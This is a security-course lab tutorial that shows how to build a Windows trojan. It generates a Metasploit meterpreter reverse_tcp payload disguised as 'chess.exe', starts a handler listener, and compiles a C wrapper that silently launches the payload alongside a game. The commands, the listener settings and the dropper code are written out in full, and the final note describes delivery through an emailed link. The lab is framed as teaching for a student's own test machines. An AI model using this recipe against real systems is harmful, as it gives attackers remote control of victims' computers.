(Trojan Horse 2: Lesson 1)
{ How to create and bundle the metasploit msfpayload reverse_tcp }
| Section 0. Background Information |
- Pre-Requisite Lab
- Overview
- This lab is very similar to Trojan Horse Lesson 1.
- The big difference is that we use a Metasploit Payload to send a request back to the BackTrack server running a Metasploit listener.
- Caveats
- Your BackTrack server either (1) needs to be on the same subnet as the victim host OR (2) it should have a public internet address with port 4444 opened up on your firewall/router that points to your BackTrack server.
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
| Section 1. Start Up BackTrack5R1 |
- Start Up BackTrack5R1.
-
Instructions:

- Start Up your VMware Player
- Play virtual machine
-
-
Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
-
- Instructions:
- Bring up the GNOME
-

Instructions:
- Type startx
-
-

Instructions:
- Start up a terminal window
-
Instructions:
- Click on the Terminal Window
-
-
Instructions:
| Section 2. Create msfpayload windows/meterpreter/reverse_tcp |
- Obtain the IP Address
-
Instructions:
- ifconfig -a
- Notes:
- My IP address 192.168.1.105. In your case, it will probably be different.
- You will later use this IP Address when you SFTP the Trojan Horse from your Windows Client to this BackTrack Machine.
-
-
Instructions:
- Create the msfpayload
-
Instructions:
- msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=4444 x > /var/www/html/games/chess.exe
- Notes:
- windows/meterpreter/reverse_tcp is the msfpayload
- LHOST specifies the BackTrack Server that the TCP traffic will be sent to.
- LPORT specifies the port number of the IP address that the TCP traffic will be sent to.
-
Instructions:
- Verify payload was created
-
Instructions:
- ls -l /var/www/html/games/chess.exe
-
Instructions:
- Start the Apache Webserver
-
Instructions:
- cd /etc/init.d
- ./apache2 start
-
Instructions:
-
Start Up Metasploit
msfconsole
- Instructions:
- Applications --> msfconsole --> Exploitation Tools --> Network Exploitation Tools --> Metasploit Framework --> msfconsole.
- Note:
- Metasploit takes about 5 to 20 seconds to start up
-
- Instructions:
- Start Exploit listener
-
Instructions:
- use exploit/multi/handler
- set PAYLOAD windows/meterpreter/reverse_tcp
- set LHOST 192.168.1.105
- set LPORT 4444
- exploit
- Continue to the next section!!!
-
Instructions:
| Section 3. Start Up Windows Machine |
- Booting up WindowsVulerable01
- Instructions:
- Start up VMware Player
- Select WindowsVulerable01
- Play Virtual Machine
- Note:
- For those of you that are not part of my class, WindowsVulernable01 is a Windows XP Machine.
- Any version of Windows can be used.
- Please complete the compiler prerequisite in Section 0.
- Instructions:
- WindowsVulerable01 Authentication
- Instructions:
- Login as administrator
- Instructions:
| Section 2. Start up Internet Explorer |
- Start Up Internet Explorer.
- Instructions:
- On WindowsVulnerable01
- Bring Up Internet Explorer
- Start --> All Programs --> Internet Explorer
- Instructions:
- Download the msfpayload you just created
- Instructions:
- Place http://192.168.1.105/html/games
- In my case, 192.168.1.105 is my BackTrack IP Address.
- In your case, use the IP address obtain in Section 2, Step 1.
- Click on chess.exe
- Click on the Save button
- Place http://192.168.1.105/html/games
- Instructions:
- Save the msfpayload you just created
- Instructions:
- Navigate to C:\tools\snowcraft2\dir
- Note: If these directories do not exist, please create them.
- Name the file "chess.exe"
- Click the Save button
- Navigate to C:\tools\snowcraft2\dir
- Instructions:
- Download Complete
- Instructions:
- Click Close
- Instructions:
| Section 4. Download Snowcraft |
- Download snowcraft.exe
- Instructions:
- Use your WindowsVulnerable01's Internet Explorer
- Click Here To Download Snowcraft.exe
- Note:
- Snowcraft is not a virus, it will just serve as a Trojan Horse. This is a great game that I play every year during Christmas time.
- Instructions:
- Save snowcraft.exe
- Instructions:
- Navigate to C:\tools\snowcraft2\dir
- Name the file snowcraft.exe
- Click the Save Button
- Instructions:
- Download Complete
- Instructions:
- Click Open Folder
- Instructions:
- Verify your work
- Instructions:
- In C:\tools\snowcraft2\dir
- You should have snowcraft.exe and chess.exe (a/k/a, msfpayload)
- Instructions:
| Section 5. Start up the CodeBlocks IDE |
- Start up your CodeBlocks IDE
- Instructions:
- Start --> All Programs --> CodeBlocks --> CodeBlocks
- Instructions:
- Create an Empty File
- Instructions:
- File --> New --> Empty file
- Instructions:
- Save Empty File
- Instructions:
- File --> Save file as...
- Instructions:
- Save file
- Instructions:
- Navigate to C:\tools\snowcraft2
- Name the file "snowcraft2.cpp"
- Save as type: C/C++ files
- Click Save
- Instructions:
- Cut and Paste Code into the CodeBlocks IDE
- Instructions:
- Highlight the below code
- Right Click --> Copy
- Paste into the CodeBlock Window (See Below)
- Code:
- #include <stdio.h>
#include <stdlib.h>
int main ()
{
system("start /B dir\\chess.exe");
system("dir\\snowcraft.exe");
//return 0;
}
- #include <stdio.h>
- Note:
- start /B means start up the chess.exe program without creating a separate window.
- Instructions:
- Save snowcraft2
- Instructions:
- File --> Save File
- Instructions:
- Compile current file
- Instructions:
- Build --> Compile Current file
- Note:
- In the Build log tab, you will see a Build log message.
- If there are no errors, you will see a message similar to below, saying you have 0 errors.
- If you received even one error, then you cannot continue to the next step.
- Instructions:
- Build and run
- Instructions:
- Build --> Build and run
- Instructions:
- Build and View Results
- Instructions:
- You should see that Snowcraft was kicked off
- Play the game if you want.
- When you get bored continue to the next step.
- Instructions:
- View Connection Request Sent to Backtrack
- Note:
- Go over to your BackTrack Machine
- You should see connection established between BackTrack (192.168.1.105) and the Windows Machine (192.168.1.109).
- Your IP Address will be different.
- Note:
- Bring up task manager
- Instructions:
- Go Back over to Your Window Machine
- Right click on bottom task bar
- Select Task Manager
- Instructions:
- View Task Manager Processes
- Note:
- Notice that chess.exe (a/k/a msfpayload) is running
- Also the Trojan Horse Game, snowcraft.exe is running.
- Note:
- Open a Command Prompt
- Instruction:
- Start --> All Programs --> Accessories --> Command Prompt
- Instruction:
- Let's investigate chess.exe process
- Instruction:
- tasklist | findstr chess
- tasklist is the command line equivalent to Windows Task Monitor.
- findstr is like the unix grep command, where we are searching for chess.
- NOTE: In my case, the PID that was returned was 3808. In your case, it will be different.
- netstat -nao | findstr 3808
- netstat is being used to show all network connections.
- Then findstr search for the chess.exe PID of 3808.
- NOTE: There is a TCP port listening on 4444.
- date, press enter twice
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
- tasklist | findstr chess
-
Proof of Lab
(Part 1)
- Do a PrtScn
- Paste into a word document.
- Instruction:

| Section 6. Bundle Instructions |
- Close out the following applications
- Instructions:
- Close the CodeBlocks IDE
- Close SnowCraft
- Close the Command Prompt
- Instructions:
- Close out the following applications
- Instructions:
- Start --> My Computer
- Navigate to C:\tools\snowcraft2
- Delete snowcraft2.cpp
- Delete snowcraft2.o
- Instructions:
- Zip up the snowcraft2
- Instructions:
- Navigate to C:\tools\snowcraft2
- Hold down the Ctrl Key and Left Click on both dir and snowcraft2.exe.
- Once Highlighted, Right Click
- Send To --> Compressed (zipped) folder
- Instructions:
- Congratulations
- Note:
- In C:\tools\snowcraft2, you should see a new file called snowcraft2.zip.
- A malicious person might place this zipped file on their website, and send an email with a web link to the victim.
- Once the victim clicks on the link, a request is sent to the BackTrack server and if the BackTrack server is listening, then the Windows Server has just become a victim.
- Pretty Scary Stuff!!!
- Note:
| Section: Proof of Lab |
- Open a Command Prompt
- Instruction:
- Start --> All Programs --> Accessories --> Command Prompt
- Instruction:
- Verify your handy work
- Instruction:
- cd "C:\tools\snowcraft2"
- dir
- date, press <Enter> twice
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
-
Proof of Lab:
- Do a PrtScn
- Paste into the previously created word document
- Upload to Moodle.
- Instruction: